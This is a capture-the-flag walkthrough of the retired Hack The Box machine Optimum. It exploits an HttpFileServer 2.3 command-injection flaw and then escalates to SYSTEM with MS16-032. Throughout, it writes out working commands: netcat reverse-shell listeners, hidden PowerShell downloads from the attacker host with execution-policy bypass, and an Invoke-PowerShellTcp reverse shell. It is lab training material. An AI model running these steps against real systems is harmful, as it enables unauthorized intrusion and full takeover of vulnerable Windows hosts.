This walkthrough is for the HacktheBox retired machine named Optimum.
We pick Optimum from the list:
Foothold
We start with the usual nmap:
nmap -sS -T4 -A -p- 10.10.10.8Output:
Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-11 12:48 EDT
Nmap scan report for optimum.htb (10.10.10.8)
Host is up (0.12s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2012 or Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 (90%), Microsoft Windows 7 Professional (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows 7 or Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 or Windows 8.1 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 129.85 ms 10.10.14.1
2 130.06 ms optimum.htb (10.10.10.8)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 188.32 secondsWhile it loads, we try to see if there is a web portal on the default port 80.

Okay so we have a website. Let’s run a directory scan while we look around.
dirb http://10.10.10.8/ -iAt the bottom, when we hover or click the link, we see it goes to https://rejetto.com/hfs/, which tells us what type of service it is running and the link itself tells us the version.
We can do a search for any vulnerabilities:
searchsploit rejetto
There are a few remote exploits compatible with version 2.3.x.
Since our nmap scan results is fairly certain it is running a version of Windows, we can select the third one on the list:
searchsploit -x 39161
Basically the search function has a poor validated regex and allows the pipe in the URL to execute commands. In this script it setups a vbscript to run while pulling a nc.exe we will provide so we can connect through a reverse shell.
User
We make a copy of the python file:
cp /usr/share/exploitdb/exploits/windows/remote/39161.py optimum.pyLet’s open the file and make our changes:
vi optimum.pyUpdate the local IP to our Kali machine. You can also change the listener port if you’d like:
ip_addr = "10.10.XXX.XXX" #local IP address
local_port = "443" # Local Port numberNow the exploit script let’s us know we have to setup a web server on port 80 to pass the nc.exe file. If you are don’t want to use port 80 you could alter the vbs variable:

I will leave the default.
Save and exit with :wq.
Find a copy of nc.exe to run for Windows:
locate nc.exe
We then copy one to our directory and setup the web server:
cp /usr/share/windows-resources/binaries/nc.exe .
python -m SimpleHTTPServer 80Setup a listener before we run our python script:
nc -lvp 443Now we can run it:
python optimum.py 10.10.10.8 80Notice it taking our nc.exe file:

It works. We get connected.

We have a user: kostas and we start off in their directory. From here we can get our user flag.

type user.txt.txtPrivilege Escalation
Now let’s do some enumeration to do a privilege escalation.
systeminfo
On our local machine we can copy and paste the systeminfo output into a file.
vi optimum-sysinfo.txtPaste the output in and save and exit with :wq.
With this, we can use a comparative tool, Windows Exploit Suggester: https://github.com/AonCyberLabs/Windows-Exploit-Suggester that will figure out what vulnerabilities this machine may have.
wget https://raw.githubusercontent.com/AonCyberLabs/Windows-Exploit-Suggester/master/windows-exploit-suggester.pyGet the database:
wget http://download.microsoft.com/download/6/7/3/673E4349-1CA5-40B9-8879-095C72D5B49D/BulletinSearch.xlsxDownload requirements
apt -y install python-xlrdRun the comparison:
python windows-exploit-suggester.py --systeminfo optimum-sysinfo.txt --database BulletinSearch.xlsx
This gives a good list of possible vulnerabilities with PoC exploit examples.
After going through and weeding out different exploits, we can start to attempt MS16-032.
searchsploit MS16-032
Copy over the file:
cp /usr/share/exploitdb/exploits/windows/local/39719.ps1 .Open the file to examine and edit:
vi 39719.ps1It shows that we need to run the function Invoke-MS16-032 so we can add it to the end of the file so it runs once it builds the function. We could also import it but at this point we want it all done in one command.
Make sure our python web server is running still or we can re-initiate it, we go back to our Remote shell and download our new file:
powershell.exe -exec Bypass -nonI -window Hidden (new-object System.Net.WebClient).DownloadFile('http://10.10.XX.XX/39719.ps1','C:\Users\kostas\Desktop\39719.ps1')Then run the file:
powershell.exe -exec Bypass -nonI -window Hidden .\39719.ps1The script runs, however it fails.

After looking around as to why, we realize it is defaulting to 32-bit powershell. I update the path and try it again:
%systemroot%\sysnative\WindowsPowerShell\v1.0\powershell.exe -exec Bypass -nonI -window Hidden .\39719.ps1
This is successful however we don’t get access to the spawned shell.
After looking a round online I found two scripts that can help us out, which we can download:
wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1 && wget https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/privesc/Invoke-MS16032.ps1The Invoke-MS16032.ps1 file is an updated version of our original exploit script except it allows commands to be run after the fact. Once I found that I attempted to run a few commands like netcat with powershell with a reverse shell to catch it but ran into a few troubles. So after more online research I found a reverse shell powershell script.
What I ended up doing was merging the functions into the same file then running the Invoke-MS16032 function and passing the Invoke-PowerShellTcp command with a reverse shell running on port 444.
Invoke-MS16032 -Command ("Invoke-PowerShellTcp -Reverse -IPAddress 10.10.X.X -Port 444")
Then we can copy the file over to the Remote shell:
powershell.exe -exec Bypass -nonI -window Hidden (new-object System.Net.WebClient).DownloadFile('http://10.10.XX.XX/Invoke-MS16032.ps1','C:\Users\kostas\Desktop\Invoke-MS16032.ps1')Then on our Local machine we can set another listener:
nc -lvp 444On the Remote shell run the file:
%systemroot%\sysnative\WindowsPowerShell\v1.0\powershell.exe -exec Bypass -nonI -window Hidden .\Invoke-MS16032.ps1
Then we go to our listener on our Local machine:

And we can see we get system access.
We can then go for the root flag:
type C:\Users\Administrator\Desktop\root.txt
Success 😎 .